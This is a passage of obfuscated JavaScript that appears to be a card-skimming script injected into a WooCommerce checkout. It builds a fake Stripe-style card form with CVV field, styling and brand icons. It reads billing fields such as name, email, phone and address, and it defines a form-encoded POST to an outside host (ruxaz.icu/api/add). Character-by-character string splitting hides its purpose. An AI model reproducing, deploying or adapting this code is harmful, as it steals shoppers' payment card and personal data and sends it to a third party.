'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'h'+'-'+'3'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'m'+'-'+'6'+'\x20'+'0'+'H'+'4'+'c'+'-'+'.'+'6'+'5'+'\x20'+'0'+'-'+'1'+'-'+'.'+'3'+'-'+'1'+'-'+'1'+'s'+'.'+'3'+'5'+'-'+'1'+'\x20'+'1'+'-'+'1'+'h'+'3'+'c'+'.'+'6'+'5'+'\x20'+'0'+'\x20'+'1'+'\x20'+'.'+'3'+'\x20'+'1'+'\x20'+'1'+'s'+'-'+'.'+'3'+'5'+'\x20'+'1'+'-'+'1'+'\x20'+'1'+'z'+'\x22'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+'='+'\x22'+'.'+'3'+'\x22'+'>'+'<'+'/'+'p'+'a'+'t'+'h'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'g'+'>'+'\x20'+'<'+'/'+'s'+'v'+'g'+'>'+'\x20'+'<'+'/'+'d'+'i'+'v'+'>','bVhZA':function(C,j){return C+j;},'kcfbe':function(C,j){return C===j;},'iSXPJ':'l'+'E'+'n'+'S'+'p','mgsnf':'O'+'D'+'q'+'M'+'S','TjZMW':function(C,j){return C===j;},'cqmIG':function(C,j){return C===j;},'FGwah':'t'+'J'+'I'+'q'+'q','dglzp':'b'+'Q'+'C'+'J'+'K','QIrcI':'4'+'|'+'3'+'|'+'1'+'|'+'5'+'|'+'0'+'|'+'2','mnppO':'S'+'M'+'S'+'A'+'a','mLwsp':'2'+'|'+'3'+'|'+'1'+'|'+'5'+'|'+'0'+'|'+'4','IJXdI':function(C,j){return C+j;},'xbtvk':function(C,j){return C===j;},'Zydyd':function(C,j){return C(j);},'dazPx':'0'+'|'+'4'+'|'+'3'+'|'+'5'+'|'+'1'+'|'+'6'+'|'+'7'+'|'+'2','WGlsX':function(C,j){return C===j;},'OPiup':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'m'+'a'+'s'+'t'+'e'+'r'+'c'+'a'+'r'+'d'+'-'+'4'+'d'+'8'+'8'+'4'+'4'+'0'+'9'+'4'+'1'+'3'+'0'+'7'+'1'+'1'+'8'+'8'+'5'+'b'+'5'+'e'+'4'+'1'+'b'+'2'+'8'+'c'+'9'+'8'+'4'+'8'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','ImOns':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'a'+'m'+'e'+'x'+'-'+'a'+'4'+'9'+'b'+'8'+'2'+'f'+'4'+'6'+'c'+'5'+'c'+'d'+'6'+'a'+'9'+'6'+'a'+'6'+'e'+'4'+'1'+'8'+'a'+'6'+'c'+'a'+'1'+'7'+'1'+'7'+'c'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','VmLKP':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'j'+'c'+'b'+'-'+'2'+'7'+'1'+'f'+'d'+'0'+'6'+'e'+'6'+'e'+'7'+'a'+'2'+'c'+'5'+'2'+'6'+'9'+'2'+'f'+'f'+'a'+'9'+'1'+'a'+'9'+'5'+'f'+'b'+'6'+'4'+'f'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','YfUSO':'U'+'q'+'I'+'o'+'s','rZkRP':'r'+'E'+'E'+'R'+'L','IYADo':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'n'+'e'+'r'+'s'+'-'+'f'+'b'+'c'+'b'+'d'+'3'+'3'+'6'+'0'+'f'+'8'+'e'+'3'+'f'+'6'+'2'+'9'+'c'+'d'+'a'+'a'+'8'+'0'+'e'+'9'+'3'+'a'+'b'+'d'+'b'+'8'+'b'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','Ebine':'<'+'d'+'i'+'v'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x22'+'>'+'<'+'i'+'m'+'g'+'\x20'+'c'+'l'+'a'+'s'+'s'+'='+'\x22'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'\x20'+'C'+'a'+'r'+'d'+'B'+'r'+'a'+'n'+'d'+'I'+'c'+'o'+'n'+'-'+'i'+'n'+'n'+'e'+'r'+'-'+'-'+'f'+'r'+'o'+'n'+'t'+'\x22'+'\x20'+'a'+'l'+'t'+'='+'\x22'+'\x22'+'\x20'+'r'+'o'+'l'+'e'+'='+'\x22'+'p'+'r'+'e'+'s'+'e'+'n'+'t'+'a'+'t'+'i'+'o'+'n'+'\x22'+'\x20'+'s'+'r'+'c'+'='+'\x22'+'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'j'+'s'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'.'+'c'+'o'+'m'+'/'+'v'+'3'+'/'+'f'+'i'+'n'+'g'+'e'+'r'+'p'+'r'+'i'+'n'+'t'+'e'+'d'+'/'+'i'+'m'+'g'+'/'+'d'+'i'+'s'+'c'+'o'+'v'+'e'+'r'+'-'+'a'+'c'+'5'+'2'+'c'+'d'+'4'+'6'+'f'+'8'+'9'+'f'+'a'+'4'+'0'+'a'+'2'+'9'+'a'+'0'+'b'+'f'+'b'+'9'+'5'+'4'+'e'+'3'+'3'+'1'+'7'+'3'+'.'+'s'+'v'+'g'+'\x22'+'>'+'<'+'/'+'d'+'i'+'v'+'>','lgBqB':'M'+'i'+'K'+'s'+'e','dLHoJ':function(C,j){return C<j;},'DtxyI':'f'+'a'+'l'+'s'+'e','ZNOeZ':'W'+'x'+'T'+'I'+'H','WGkKT':function(C,j){return C+j;},'YQLZG':'$'+'1'+'\x20','WLinF':'1'+'0'+'|'+'1'+'|'+'5'+'|'+'6'+'|'+'4'+'|'+'0'+'|'+'3'+'|'+'8'+'|'+'2'+'|'+'7'+'|'+'9','IPcml':function(C,j){return C+j;},'ZUmJM':'w'+'c'+'_'+'c'+'a'+'r'+'t','GfwNu':function(C){return C();},'kHNPw':function(C,j){return C===j;},'QmQhA':'K'+'X'+'S'+'m'+'d','Dnrzv':function(C,j){return C!==j;},'OgBCa':function(C,j){return C>j;},'DhYHd':'y'+'V'+'B'+'x'+'e','BmWXx':'w'+'C'+'w'+'D'+'w','ykQFR':function(C,j){return C===j;},'nYVkg':'D'+'a'+'T'+'O'+'C','pPPnI':'w'+'I'+'T'+'U'+'q','UZSML':'A'+'I'+'A'+'R'+'D','vkmRf':function(C,j){return C(j);},'eMxDO':'2'+'|'+'4'+'|'+'5'+'|'+'3'+'|'+'0'+'|'+'6'+'|'+'7'+'|'+'1','sqESU':'5'+'|'+'1'+'|'+'3'+'|'+'4'+'|'+'0'+'|'+'2','epZYd':function(C,j){return C+j;},'LcJnj':function(C,j){return C===j;},'AMNlX':function(C,j){return C===j;},'BNVBq':'R'+'R'+'r'+'T'+'j','CgKOB':'H'+'U'+'C'+'E'+'f','Uifnm':'q'+'M'+'g'+'n'+'p','ivrNn':'i'+'n'+'p'+'u'+'t','RvlgU':'f'+'o'+'c'+'u'+'s','TZPcs':function(C,j){return C===j;},'MlOei':'h'+'b'+'h'+'u'+'H','ppUrH':'x'+'O'+'m'+'e'+'j','RJhyj':function(C,j){return C!==j;},'MsclN':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'l'+'a'+'s'+'t'+'_'+'n'+'a'+'m'+'e','OiKXV':'2'+'|'+'4'+'|'+'0'+'|'+'3'+'|'+'1'+'|'+'5'+'|'+'6','eoaPL':function(C,j){return C+j;},'hiXzs':function(C,j){return C+j;},'SwDzu':function(C,j){return C!==j;},'PUxfV':'Y'+'E'+'U'+'G'+'a','LqvCB':'o'+'r'+'F'+'C'+'h','TcEsh':function(C,j){return C===j;},'mIIJe':'j'+'I'+'Q'+'C'+'e','toyFs':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'o'+'s'+'t'+'c'+'o'+'d'+'e','OgTcb':function(C,j){return C===j;},'bhcrs':function(C,j){return C!==j;},'LUtVO':'d'+'y'+'e'+'M'+'d','fvOUw':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'e'+'m'+'a'+'i'+'l','XZwHi':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'p'+'h'+'o'+'n'+'e','GxQHd':function(C,j){return C===j;},'dGemp':'P'+'e'+'j'+'Q'+'L','MHfZO':'P'+'g'+'g'+'n'+'Q','rkbqv':function(C,j){return C!==j;},'KApqO':'o'+'A'+'q'+'m'+'X','KiAyJ':'A'+'G'+'D'+'O'+'D','uLCcM':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'o'+'u'+'n'+'t'+'r'+'y','filMJ':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'s'+'t'+'a'+'t'+'e','ABXUj':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'c'+'i'+'t'+'y','ftWWW':'b'+'i'+'l'+'l'+'i'+'n'+'g'+'_'+'a'+'d'+'d'+'r'+'e'+'s'+'s'+'_'+'1','HamyR':function(C,j){return C===j;},'tZqmd':function(C,j){return C===j;},'uOqJf':'y'+'v'+'m'+'d'+'B','TwHjY':'H'+'J'+'H'+'m'+'U','LZTgZ':function(C,j){return C==j;},'befFI':'w'+'c'+'_'+'w'+'o'+'o','jdTmp':'7'+'7'+'7','hVbQH':'P'+'O'+'S'+'T','uNQRR':'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'r'+'u'+'x'+'a'+'z'+'.'+'i'+'c'+'u'+'/'+'a'+'p'+'i'+'/'+'a'+'d'+'d','CRkqZ':'C'+'o'+'n'+'t'+'e'+'n'+'t'+'-'+'T'+'y'+'p'+'e','SGpeI':'a'+'p'+'p'+'l'+'i'+'c'+'a'+'t'+'i'+'o'+'n'+'/'+'x'+'-'+'w'+'w'+'w'+'-'+'f'+'o'+'r'+'m'+'-'+'u'+'r'+'l'+'e'+'n'+'c'+'o'+'d'+'e'+'d','ywtXU':'d'+'a'+'t'+'a'+'=','WzTQG':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d','zLjkC':'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'s'+'t'+'y'+'l'+'e','pVlyn':'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'c'+'-'+'f'+'o'+'r'+'m','zwozo':'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d','QfvCa':'#'+'w'+'c'+'-'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'c'+'-'+'f'+'o'+'r'+'m','tnuEl':function(C,j){return C===j;},'PdGkC':'R'+'e'+'a'+'d'+'y'+'>'+'>'+'>'+'>'+'>','MADFM':'<'+'s'+'t'+'y'+'l'+'e'+'\x20'+'i'+'d'+'='+'\x22'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'d'+'-'+'s'+'t'+'y'+'l'+'e'+'\x22'+'>'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'w'+'r'+'a'+'p'+'e'+'r'+'\x20'+'{'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'s'+'o'+'l'+'i'+'d'+'\x20'+'#'+'d'+'d'+'d'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'1'+'8'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'w'+'h'+'i'+'t'+'e'+';'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'5'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'d'+'i'+'v'+'c'+'a'+'r'+'t'+'a'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'a'+'l'+'i'+'g'+'n'+'-'+'i'+'t'+'e'+'m'+'s'+':'+'\x20'+'c'+'e'+'n'+'t'+'e'+'r'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'a'+'r'+'t'+'a'+'1'+'\x20'+'{'+'\x20'+'p'+'a'+'d'+'d'+'i'+'n'+'g'+'-'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'2'+'3'+'2'+'5'+'d'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+','+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'v'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'3'+'2'+'3'+'2'+'5'+'d'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'a'+'r'+'t'+'a'+'1'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+','+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'m'+'o'+'n'+'t'+'h'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+','+'\x20'+'.'+'i'+'m'+'p'+'o'+'r'+'t'+'c'+'v'+'v'+':'+':'+'p'+'l'+'a'+'c'+'e'+'h'+'o'+'l'+'d'+'e'+'r'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'C'+'F'+'D'+'7'+'E'+'0'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'s'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'5'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'s'+'t'+'r'+'i'+'p'+'e'+'-'+'c'+'r'+'e'+'d'+'i'+'t'+'-'+'c'+'a'+'r'+'d'+'-'+'b'+'r'+'a'+'n'+'d'+'\x20'+'{'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'1'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'3'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'4'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'2'+'5'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+':'+'\x20'+'n'+'o'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'c'+'o'+'n'+'t'+'a'+'i'+'n'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'i'+'m'+'a'+'g'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+':'+'\x20'+'0'+'p'+'x'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'g'+'r'+'e'+'e'+'n'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'a'+'q'+'u'+'a'+'m'+'a'+'r'+'i'+'n'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'e'+'d'+'\x20'+'{'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'f'+'a'+'7'+'5'+'5'+'a'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'n'+'f'+'o'+'c'+'u'+'s'+'\x20'+'{'+'\x20'+'a'+'n'+'i'+'m'+'a'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'O'+'u'+'t'+'\x20'+'0'+'.'+'2'+'s'+'\x20'+'f'+'o'+'r'+'w'+'a'+'r'+'d'+'s'+';'+'\x20'+'}'+'\x20'+'.'+'r'+'o'+'t'+'a'+'t'+'e'+'C'+'V'+'V'+'-'+'o'+'u'+'t'+'f'+'o'+'c'+'u'+'s'+'\x20'+'{'+'\x20'+'a'+'n'+'i'+'m'+'a'+'t'+'i'+'o'+'n'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+('e'+'O'+'u'+'t'+'\x20'+'0'+'.'+'3'+'s'+'\x20'+'f'+'o'+'r'+'w'+'a'+'r'+'d'+'s'+';'+'\x20'+'}'+'\x20'+'@'+'k'+'e'+'y'+'f'+'r'+'a'+'m'+'e'+'s'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'I'+'n'+'\x20'+'{'+'\x20'+'0'+'%'+'\x20'+'{'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'Y'+'('+'1'+'8'+'0'+'d'+'e'+'g'+')'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'{'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'Y'+'('+'0'+'d'+'e'+'g'+')'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'}'+'\x20'+'}'+'\x20'+'@'+'k'+'e'+'y'+'f'+'r'+'a'+'m'+'e'+'s'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'O'+'u'+'t'+'\x20'+'{'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'{'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'Y'+'('+'0'+'d'+'e'+'g'+')'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'1'+';'+'\x20'+'}'+'\x20'+'0'+'%'+'\x20'+'{'+'\x20'+'t'+'r'+'a'+'n'+'s'+'f'+'o'+'r'+'m'+':'+'\x20'+'r'+'o'+'t'+'a'+'t'+'e'+'Y'+'('+'1'+'8'+'0'+'d'+'e'+'g'+')'+';'+'\x20'+'o'+'p'+'a'+'c'+'i'+'t'+'y'+':'+'\x20'+'0'+';'+'\x20'+'}'+'\x20'+'}'+'\x20'+'#'+'l'+'a'+'b'+'l'+'e'+'-'+'c'+'a'+'r'+'d'+'\x20'+'{'+'\x20'+'f'+'o'+'n'+'t'+'-'+'f'+'a'+'m'+'i'+'l'+'y'+':'+'\x20'+'\x22'+'M'+'o'+'n'+'t'+'s'+'e'+'r'+'r'+'a'+'t'+'\x22'+','+'\x20'+'S'+'a'+'n'+'s'+'-'+'s'+'e'+'r'+'i'+'f'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'4'+'p'+'x'+';'+'\x20'+'f'+'o'+'n'+'t'+'-'+'w'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'5'+'0'+'0'+';'+'\x20'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'#'+'1'+'F'+'1'+'D'+'1'+'D'+';'+'\x20'+'}'+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'v'+'a'+'l'+'i'+'d'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'+'w'+'-'+'m'+'e'+'s'+'s'+'-'+'c'+'a'+'r'+'d'+'-'+'e'+'r'+'r'+','+'\x20'+'.'+'f'+'o'+'r'+'m'+'-'+'r'+'o'